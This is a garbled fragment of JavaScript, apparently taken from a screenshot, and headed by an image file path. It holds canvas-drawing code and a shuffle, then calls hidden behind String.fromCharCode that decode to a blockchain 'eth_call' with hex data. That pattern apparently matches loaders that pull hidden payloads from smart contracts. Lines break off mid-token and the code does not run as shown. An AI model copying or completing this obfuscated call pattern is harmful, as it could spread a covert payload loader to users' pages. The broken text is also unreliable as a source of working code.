
roke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u)
CharCode(101,116,104,95,99,97,108,108),params:
0,97,102,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
ify